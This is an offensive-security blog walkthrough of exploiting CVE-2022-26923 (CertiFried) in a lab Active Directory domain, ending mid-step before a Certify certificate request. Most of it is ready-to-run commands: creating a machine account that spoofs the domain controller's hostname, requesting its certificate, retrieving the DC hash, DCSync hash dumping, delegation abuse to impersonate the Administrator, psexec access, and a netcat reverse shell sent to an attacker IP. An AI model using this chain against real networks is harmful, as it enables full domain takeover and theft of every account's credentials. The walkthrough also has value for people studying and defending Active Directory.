
In this post we will be deep-diving into a devastating CVE that was just was announced and patched on Tuesday, May 10th 2022: CVE-2022-26923 – CertiFried. To do this, we will be exploring various remote and local methods to perform this attack as well as a few tricks to enumerate the conditions required to exploit this vulnerability.
As of Late, I have been quite intrigued by the concept of kerberos relay attacks and unconstrained delegation. Researching the topics for future blog posts I have found a lot of great research by Will Schroeder and Lee Christensen from within the last year targeting AD CS. As a result, I was doing some research the other day and stumbled upon this paper written by Oliver Lyak on CVE-2022-26923, which at the time was 2 days old.
This got me thinking that we could make a great post on this attack!
Overview: What is CVE-2022-26923?
CVE-2022-26923 is a privilege escalation vulnerability that affects AD CS (Active Directory Certificate Services) in an Active Directory domain environment. When AD CS is enabled, a standard user – or any user for that matter – has the ability to generate both user and computer templates. Interestingly, any certificates generated by any user will allow for authentication to the new object.
When generating a certificate for a computer object, the computer template will check that computer’s DNSHostname property, which would typically not be an issue; however, the DNSHostname does NOT need to be unique when setting up a certificate.
That means this is a huge vulnerability because any DNSHostname can be spoofed when creating a machine!
To get malicious with this, an attacker only needs to find the credentials for any one standard user in the domain. With that, they can create a computer object as the standard user and then spoof the DNSHostname of the DC. Once spoofed, the attacker can request the hash of the DC and the hash they receive is not the hash of the object they just created, but the hash of the actual DC! Next, the attacker can utilize a DCSync attack on the DC in a pass-the-hash attack to dump all of the hashes in the domain.
To get a full deep understanding of this attack, check out the paper by Oliver Lyak from the link above.
Remotely Enumerating the Necessary Attack Conditions
The first thing we need to find for this attack is a set of valid credentials.
For this example we will assume that we found the credentials for a user efrost during our initial enumeration.
Additionally, we will need to recover three other pieces of information from the DC. Firstly, we need to extract the DNSHostname of the DC; Secondly, we need the Certificate Authority; Finally, we need to find the value of the ms-DS-MachineAccountQuota
We can query the DC for this information both remotely and locally using a few different tools and techniques.
Remote Enumeration of Certificate Authority and DNSHostname
We can remotely enumerate the certificate issuer on the domain controller using tools like: nmap ; ldapsearch ; Certipy ; and much more!
The DNSHostname is simply just the hostname + the domain. For example, the DC in my lab has a hostname of Juggernaut-DC and the domain is Juggernaut.local, which means the DNSHostname will be: Juggernaut-DC.Juggernaut.local
Finding the Certificate Authority and DNSHostname: nmap
We can extract both the Certificate Authority and DNSHostname of a target machine using nmap by querying a few different services such as RDP, LDAPS, and MS-SQL. This can be done with a single command:
nmap -A 172.16.1.5 -p 389,3268,1433,3389 --script=ssl-cert
Here we can see that the DNSHostname is the machine name followed by the domain name (as mentioned earlier): Juggernaut-DC.Juggernaut.local
This search also reveals that the Certificate Authority is: Juggernaut-Juggernaut-DC-CA
Great! With one search we managed to query 2/3 pieces of info we need from the DC for this attack!
Finding the Certificate Authority: ldapsearch (LDAP / LDAPS)
We can use ldapsearch to query both LDAP and LDAPS, depending on how the domain is setup. If the domain is using LDAPS, the syntax will be a bit different than using LDAP.
To query for the Certificate Authority over LDAPS, use the following command:
LDAPTLS_REQCERT=never ldapsearch -v -x -H 'ldaps://172.16.1.5' -D efrost@juggernaut.local -w Coldheart1234 -b "CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=juggernaut,DC=local" | grep 'cn'
To do the same thing over regular LDAP, use the following command:
ldapsearch -v -x -H 172.16.1.5 -D efrost@juggernaut.local -w Coldheart1234 -b "CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=juggernaut,DC=local | grep 'cn'Additionally, over regular LDAP we have the ability to query all the information we need using crackmapexec; however, my lab is setup for LDAPS so I don’t have an example for that.
Finding the Certificate Authority: Certipy
For CVE-2022-26923, Certipy is the ultimate tool for setting up the entire attack from start to finish. This is because the person who made Certipy is also the person who owns this CVE, so no wonder it’s the best method for this attack.
To extract the Certificate Authority using Certipy, use the following command:
certipy find juggernaut.local/efrost:Coldheart1234@172.16.1.5
In addition to this pulling the Certificate Authority, Certipy also pulled the CA configuration info, which can be viewed using Bloodhound.
Remote Enumeration of ms-DS-MachineAccountQuota
We can remotely enumerate the ms-DS-MachineAccountQuota a few different ways; however for this example, we will use ldapsearch as well as another great tool called bloodyAD.py
By default, the ms-DS-MachineAccountQuota is set to 10 for all user’s. Essentially, this means that any user can create up to 10 computer account’s on the DC. As long as the number we enumerate is greater than 0, we have the right conditions for this attack.
Finding the ms-DS-MachineAccountQuota: ldapsearch (LDAP / LDAPS)
Similar to the Certificate Authority, we can enumerate the ms-DS-MachineAccountQuota using both LDAP and LDAPS. Again, the syntax for both will be different.
To query the ms-DS-MachineAccountQuota over LDAPS, use the following command:
LDAPTLS_REQCERT=never ldapsearch -v -x -H 'ldaps://172.16.1.5' -D efrost@juggernaut.local -w Coldheart1234 -b "DC=juggernaut,DC=local" "(ms-DS-MachineAccountQuota=*)" ms-DS-MachineAccountQuota | grep 'ms-DS-MachineAccountQuota:'
Similarly, to do the same thing over regular LDAP, use the following command:
ldapsearch -v -x -H 172.16.1.5 -D efrost@juggernaut.local -w Coldheart1234 -b "CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=juggernaut,DC=local" | grep 'ms-DS-MachineAccountQuota'Again, over regular LDAP you can find this info using crackmapexec.
Finding the ms-DS-MachineAccountQuota: bloodyAD.py
bloodyAD.py is an incredible tool that can be used to remotely query and interact with the domain controller. One of the things that bloodyAD.py is able to pull is the ms-DS-MachineAccountQuota value.
To accomplish this, use the following command:
python3 bloodyAD.py -d juggernaut.local -u efrost -p 'Coldheart1234' --host 172.16.1.5 getObjectAttributes 'DC=juggernaut,DC=local' Ms-Ds-MachineAccountQuota
Exploiting CVE-2022-26923 Remotely: Certipy
Now that we have explored various ways to gather all of the information we need for this attack, we can begin to put the pieces together and see how everything comes full-circle.
We have enumerated the following information:
- DNSHostname: Juggernaut-DC.Juggernaut.local
- Certificate Authority: Juggernaut-JUGGERNAUT-DC-CA
- ms-DS-MachineAccountQuota: 10
While exploiting this, we can use a few different tools for different steps of the attack; however; Certipy can be used for each step so that is where we will start.
To perform this exploit in full we need to do the the following things:
- Create a new computer account on the DC.
- Spoof the actual DC computer account by setting the DNS hostname of the new computer account we created to the same DNS hostname as the DC.
- Request a new certificate for the “DC” computer account we created.
- Authenticate our spoofed DC computer to the actual DC to generate a new Kerberos TGT and retrieve the NT hash of the account with it.
Once finished, we will have the hash of the DC computer account, which is the same as having the SYSTEM hash for the DC. We can then use that hash in a pass-the-hash attack to execute a DCSync attack, dumping all the hashes in the domain.
Alternatively, we could use this hash to impersonate the administrators ticket and then use that ticket in a pass-the-ticket attack.
If you are interested in learning more about pass-the-hash attacks and pass-the-ticket attacks, check out my posts on topics by following the links.
Creating a New Computer Account and Spoofing the DC’s DNSHostname
With Certipy we can create a new computer account and set different attributes all in a single command. For this, when we create the computer account we will set the DNSHostname to spoof the DC. This can be accomplished like so:
certipy account create juggernaut.local/efrost:Coldheart1234@172.16.1.5 -user 'CVE-2022-26923' -dns Juggernaut-DC.juggernaut.local
We can see from the output that the account ‘CVE-2022-26923’ was successfully created with a password of ‘xvw4DUWKOA8gr6dZ’. Most importantly, we see that the DNSHostname was successfully set to spoof the actual DC.
Requesting a New Certificate for the Spoofed DC Computer Account
One thing that Certipy can do that not many other tools can do is to request a new certificate for an account.
Due to the fact that we set the DNSHostname to spoof the DC, when we request this certificate, we will be getting the certificate for the actual DC computer account!
To grab the certificate of the DC, we can use the following command:
certipy req -dc-ip 172.16.1.5 juggernaut.local/'CVE-2022-26923$':xvw4DUWKOA8gr6dZ@172.16.1.5 -ca juggernaut-Juggernaut-DC-CA -template machine
Now that we have the certificate saved to a PFX file, we can use that to authenticate and grab the DC computer account’s hash.
A PFX file is in the PKCS#12 format, which contains the SSL certificate (public keys) and the corresponding private keys.
Authenticating with the Spoofed DC Account to Retrieve the Actual DC Computer Account’s NTLM Hash
The last step is to authenticate our spoofed DC computer account to the domain so that we can extract the actual DC computer account’s NTLM hash. Fortunately for us, Certipy has another function that can do just that!
Using the following command, we can feed the PFX file that was generated in the last step into Certipy and it will extract the NTLM hash from the domain for us:
certipy auth -pfx juggernaut-dc.pfx -ns 172.16.1.5
Now we have the NTLM hash of the DC computer account, we can use this to perform a DCSync attack with secretsdump.py.
By retrieving this hash, we effectively own the DC and the domain. We can now grab the admin user’s NTLM hash and proceed to pass that to get a shell on the DC and begin setting up persistence.
Dumping the DC Hashes with a Pass-the-Hash Attack Using the DC Computer Account
Now that we have the hash of the DC computer account, we can dump all of the hashes in the domain using secretsdump.py.
secretsdump.py juggernaut.local/'Juggernaut-DC$'@172.16.1.5 -hashes :b9220587417e53fc5294f2d705d9a20b -dc-ip 172.16.1.5
And we can see here that the hash we used in the pass-the-hash attack is the actual DC computer account’s hash and not the hash of the computer account we created.
Exploiting CVE-2022-26923 Remotely: Alternative Methods
For this section we are going to quickly run through a few additional tools that can be leveraged to perform this same attack.
Creating a New Computer Account
We can create a new computer account using two other tools, which are bloodyAD.py and accomputer.py from the Impacket Collection of Tools.
To create a new computer account with bloodAD, use the following command:
python3 bloodyAD.py -d juggernaut.local -u efrost -p 'Coldheart1234' --host 172.16.1.5 addComputer 'CVE-2022-26923_1' 'P@ssw0rd'
Another way we can accomplish this same task is to use addcomputer.py, like so:
python3 addcomputer.py juggernaut.local/efrost:Coldheart1234@172.16.1.5 -method LDAPS -computer-name 'CVE-2022-26923_2' -computer-pass 'P@ssw0rd' -dc-ip 172.16.1.5We can also use the SAMR method to add the machine instead of LDAPS. Test both in case one isn’t working
Spoofing the DC’s DNSHostname
From what I have noticed regarding the different tools for this attack, only Certipy makes it very easy to add the DNSHostname in the same command used when creating the account. However, in addition to Certipy, we can use bloodyAD to set the DNSHostname of the new computer account we created.
Using the following command, we can spoof the DC’s DNSHostname on our new computer account:
python3 bloodyAD.py -d juggernaut.local -u efrost -p 'Coldheart1234' --host 172.16.1.5 setAttribute 'CN=CVE-2022-26923_1,CN=Computers,DC=juggernaut,DC=local' dNSHostName '["Juggernaut-DC.juggernaut.local"]'
Then, using bloodyAD again, we can confirm that the DNSHostname has been set correctly:
python3 bloodyAD.py -d juggernaut.local -u efrost -p 'Coldheart1234' --host 172.16.1.5 getObjectAttributes 'CN=CVE-2022-26923_1,CN=Computers,DC=juggernaut,DC=local' dNSHostName
Requesting a New Certificate
Aside from Certipy, there is one other tool I found that can be used to request a new certificate and that is Certi.
Certi is a utility to play with ADCS, allows to request tickets and collect information about related objects. Basically, it’s the impacket copy of Certify.
Yes, Certi is a great tool; however, since it’s basically the impacket copy of Certify, it has limited abilities compared to Certipy. This is simply due to the fact that Impacket has separate tools for a lot of the tasks that Certipy does. For example, Impacket has addcomputer.py for adding the computer account and getTGT.py to request the TGT we need to pull the NTLM hash of the DC computer account from.
The following command can be used to request a certificate using Certi:
python3 certi.py req 'juggernaut.local/CVE-2022-26923_1$:P@ssw0rd@172.16.1.5' juggernaut-Juggernaut-DC-CA --dc-ip 172.16.1.5 -t MachineThis command will try to authenticate using NTLM; however, if kerberos is setup you will need to add the ‘-k’ and ‘-n’ switches to the command, like so:
python3 certi.py req 'juggernaut.local/CVE-2022-26923_1$:P@ssw0rd@172.16.1.5' juggernaut-Juggernaut-DC-CA -k -n --dc-ip 172.16.1.5 -t MachineUnfortunately, I have been having some issues with LDAPS and Impacket tools. I was getting errors when testing both addcomputer.py and certi.py that I need to troubleshoot. For this reason there are no screenshots for either example but the methods are still solid… when they work… This is EXACTLY why we need multiple methods to perform a single attack!
Modifying Delegation Rights on Spoofed DC Account
In order to authenticate our computer account to the DC, get a TGT, and then be able to dump all of the hashes in the domain we will be required to use a combination of openssl and bloodyAD. With this, we will be able to setup an impersonation attack (rather than authenticating to grab an NTLM hash).
With this technique, we will not be extracting the NTLM hash of the DC computer account to perform our DCSync attack. Instead, we will be editing the delegation rights so that we can create a ticket by impersonating the domain admin account. Then, with that spoofed ticket we can get malicious and use secretsdump.py to dump the hashes or psexec.py to login to the DC direclty.
For this example, we need to use openssl to convert the PFX file to a PEM file. We can do this using the following command:
openssl pkcs12 -in juggernaut-dc.pfx -out juggernaut-dc.pem -nodesYou will be prompted for a password so press enter since we did not set one.

With the file converted in the PEM format, we can now feed it into bloodyAD, which should modify the delegation rights and allow us to impersonate any domain account from the context of the DC computer account. This can be done with the following command:
python3 bloodyAD.py -d lab.local -c ":juggernaut-dc.pem" -u 'CVE-2022-26923_1$' --host 172.16.1.5 setRbcd 'CVE-2022-26923_1$' 'Juggernaut-DC$'
Now that the necessary changes have been made to the delegation rights, we can impersonate the domain admins ticket and then dump the secrets of the DC.
Impersonating the Domain Admin Ticket and Dumping all Hashes in the Domain
We can jump right into impersonating the domain admin by crafting a TGT under the context of the DA by using another Impacket tool called getST.py.
getST.py -spn LDAP/juggernaut-dc.juggernaut.local -impersonate Administrator -dc-ip 172.16.1.5 'juggernaut.local/CVE-2022-26923_1$:P@ssw0rd'
BOOM! This is much nicer than grabbing the NTLM hash to pass as we can instead use a pass-the-ticket attack to dump the hashes or login to the DC.
Dumping the Domain Hashes with a Pass-the-Ticket Attack
To pass the ticket instead of passing the hash to dump all the hashes in the domain will require us to export the KRB5CCNAME on our attacker machine so that we will not need to use any passwords to pass-the-ticket.
export KRB5CCNAME=/opt/bloodyAD/administrator.ccache
Once the CCACHE file has been exported into the current session on our attacker machine, we can use the following command to dump all the hashes in the domain without supplying a password or NTLM hash:
secretsdump.py 'juggernaut.local/Administrator@Juggernaut-DC.juggernaut.local' -k -no-pass -dc-ip 172.16.1.5 -target-ip 172.16.1.5 -just-dc-ntlm
However, we don’t even need all the hashes since we already have a spoofed ticket of the administrator. Essentially we created ourselves a golden ticket already so why not just use that to access any resource we want? For example, getting a foothold on the DC:
psexec.py juggernaut.local/administrator@Juggernaut-DC.juggernaut.local -target-ip 172.16.1.5 -dc-ip 172.16.1.5 -k -no-pass
Cool, we got to see different tools and techniques to accomplish this attack remotely in multiple ways!
From here, we can pivot to attacking this service locally after gaining a foothold on a victim Windows 10 machine in the domain. Once a foothold has been established, we will enumerate and target the DC to exploit AD CS just as we did remotely, except this time we will be doing it ALL locally.
Locally Enumerating the Necessary Attack Conditions
When we have a foothold on the victim, we will find the enumeration phase is much easier to find the necessary information to craft this attack. For this section, we will just quickly breeze through a few built-in tools we can use to enumerate, as well as downloading and using a few of our own.
For this example, we will assume that we didn’t actually find the credentials for user efrost during our initial enumeration; however, instead we found a web app vulnerability that provided us access as efrost to a Windows 10 host in the network with the IP addrress: 172.16.1.100. Since we do not know the user’s password, we will not be able to remotely exploit this vulnerability.
Now that we have a foothold on a victim machine in the network, we can begin to query the DC for the info we need to craft this attack.
Local Enumeration of Certificate Authority and DNSHostname
As mentioned earlier, the DNSHostname is just the DC hostname + the domain. So we really only need to cover a couple simple examples to find this information.
Finding the DNSHostname: nslookup
To find the DNSHostname of the DC, we can use the nslookup command to query the DC over LDAP, like so:
nslookup
set type=all
_ldap._tcp.dc._msdcs.juggernaut.local
Finding the DNSHostname: PowerShell
If we quickly jump into a PowerShell prompt using the command powershell -ep bypass within our current shell, then we will be able to use the following command to query the DNSHostname of the DC (you need to know the hostname of the DC for this method).
[System.Net.Dns]::GetHostByName('Juggernaut-DC').HostName
Cool, two techniques just to confirm the DNSHostname of the DC. We can assume its DC hostname + domain but this was we can quickly confirm it and save a headache later.
Finding the Certificate Authority: certutil
If you are like me then you only have experience using certutil as a tool to download files onto the victim from our attacker machine; however, that is not the primary purpose for this tool. As the name indicates, this tool is actually primarily used as the “Certificate Utility”.
It can be a pretty long command to get the name of the CA using certutil, so make sure to copy and paste this one:
certutil
When running certutil without any switches it automatically runs the ‘-dump’ command and provides you with all the information above. From this we can extract the name of the CA, but we also see it shows the DNSHostname for the DC here as well.
Finding the Certificate Authority: PowerView.ps1
We can utilize PowerView.ps1 to perform enumeration of the Certificate Authority and extract the information we need. PowerView.ps1 is a script from the PowerSploit Collection of PowerShell Scripts that can be used to gather A LOT of information on the domain.
Download PowerView.ps1 onto the victim and then load it into the current session using dot-sourcing, like so:
. .\PowerView.ps1Once loaded into the current session, the following command can be used to find the CA:
Get-DomainObject -SearchBase "CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=juggernaut,DC=local" | select name
Finding the ms-DS-MachineAccountQuota: PowerView.ps1
We can also user PowerView to find the ms-DS-MachineAccountQuota value in the domain. This can be accomplished with the following command:
Get-DomainObject -Identity ((Get-Domain).distinguishedname) | select ms-DS-MachineAccountQuota
Exploiting CVE-2022-26923 Locally: Powermad.ps1 + Certify.exe + Rubeus.exe + mimikatz.exe
We are going to pivot from the enumeration tools and begin crafting our attack using a tool called Powermad.ps1, which can be found from this GitHub repo here.
Powermad is made for interacting with AD CS and will be used in this example for creating the computer account and setting the spoofed DNSHostname.
From there, we will use a tool called certify.exe to request a new certificate for our computer account. We will also use certify to craft the PEM file for us; however, rubeus.exe only accepts PFX extensions so we will need to exfiltrate the file, convert it, and then send it back to the victim. Ceritfy can be downloaded from this GitHub repo here.
After that, we will use rubeus.exe to craft a new TGT as the DC computer account while extracting the account’s NTLM hash at the same time.
Finally, we will use mimikatz.exe to perform a DCSync attack to grab the NTLM hash for the Domain Admin.
Creating a New Computer Account and Spoofing the DC’s DNSHostname
Just like PowerView, download Powermad.ps1 onto the victim and then load it into the current session using dot-sourcing.
. .\Powermad.ps1Once loaded into the current session, the following commands can be used to create a new computer account:
$machine_account_password = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
New-MachineAccount -MachineAccount juggernaut -Password $machine_account_password
Now that we have added the computer account, we can query it to see the current DNSHostname with Powermad and the following command:
Get-MachineAccountAttribute -MachineAccount juggernaut -Attribute DnsHostName
We need to spoof the DNSHostname of the DC, so lets edit this attribute using the following command:
Set-MachineAccountAttribute -MachineAccount juggernaut -Attribute DnsHostName -Value "Juggernaut-DC.juggernaut.local"However, we will find this fails!!

Even though we created the new computer account, we cannot edit the DnsHostName arbitrarily as the permission for this attribute are “Validated write to DNS host name”. This means that any modification attempt is checked against the ServicePrincipalName (SPN) attribute, preventing any mismatch between these two attributes.
This is only a small obstacle, which we can bypass by deleting the SPNs that are registered with an FQDN for the computer account we created.
Using the setspn command, we can query the SPNs that were automatically generated when the account was created:
setspn -T juggernaut.local -F -Q */*
We locate our computer account and see that four SPNs were created. From these four SPNs, we need to delete the ones that end with the domain name (juggernaut.local). Fortunately, we can also do this using setspn, like so:
setspn -d HOST/juggernaut.juggernaut.local juggernaut
setspn -d RestrictedKrbHost/juggernaut.juggernaut.local juggernaut
Now that the SPNs have been deleted, we can edit the DNSHostname using Powermad the same way that we attempted to before.

Quickly confirm that it was updated with the correct info.
Get-MachineAccountAttribute -MachineAccount juggernaut -Attribute DnsHostName
Perfect! Now that we have Spoofed the DC computer account’s DNSHostname, we can move on to using certify.exe to request a certificate.
Requesting a New Certificate
In order to request a certificate using Certify, we will need to make the request under the context of the computer account juggernaut$. However, we are working from a pure reverse shell with no GUI, which means this is going to require a bit of strategy to pull off.
Since we need to run the certify.exe request command as the computer account, we need to use runas. Not only do we need to use runas, but we also need to use runas with the /netonly switch due to this account not having permissions to perform an interactive logon. Quite simply, this account is not meant to be logged into.
This is where it gets tricky. In order to use runas to execute a command as the juggernaut$ account, we need to be able to interactively enter the password. In other words, we require GUI.
There is a way to perform runas using PowerShell and creating variables for the user / pass and then executing a command and passing those variables to run the command as a different user. The issue here though is that this technique cannot simply execute a command because there is no way to set the /netonly flag for the Start-Process command. At least if there is one, it’s not documented on Google anywhere…
So now what? — we need to use the PowerShell version of runas so that we can supply the password in a variable, but we also need to execute runas using a network (type 9) logon only.
In comes this beautiful little script called Invoke-Runas.ps1 by Harmj0y, which allows us to specify the logon type when executing a runas command.
Grab a copy of the script and then transfer it to the victim machine.

With the script on the victim, we can utilize it to push back a reverse shell as the account juggernaut$ and then from that shell, we will be able to create our certificate. First, we need to start another netcat listener on our attacker machine over port 443 to catch this shell.
I downloaded nc.exe onto the victim so that I could leverage this script to execute nc.exe and push back a reverse shell.
Load the script into the current session using dot-sourcing.
. .\Invoke-Runas.ps1Now that the module is loaded, we can use the following command to push a reverse shell as the user juggernaut$ to our listener:
Invoke-Runas -User "juggernaut$" -Password "P@ssw0rd" -Domain "juggernaut.local" -Binary "C:\temp\nc.exe" -Args " 172.16.1.30 443 -e cmd.exe" -LogonType "0x2"
Note that when setting -Args that you start with a space after the first double quote; otherwise, the command wont work.
And then back on our listener we setup, we see we got a shell… AS EFROST??!!??

Don’t be fooled and smash your keyboard, this is expected. If you understand what a network logon does, then you would know that a network logon does not load a user’s profile.
Also, when reviewing the script we can see here it says that the process has the same token as the caller, but a new logon session was created with LSA.

Ok great! This means we should be able to request a new certificate as we are now an “elevated user” and the correct one to make the request.
If you read the certify page for requesting a ticket, this step requires elevated privileges. However, our computer account is technically an elevated account because it is spoofing the DC computer account.
From the new shell we spawned as the juggernaut$ account, we can issue the following command to request a certificate with cerfity.exe:
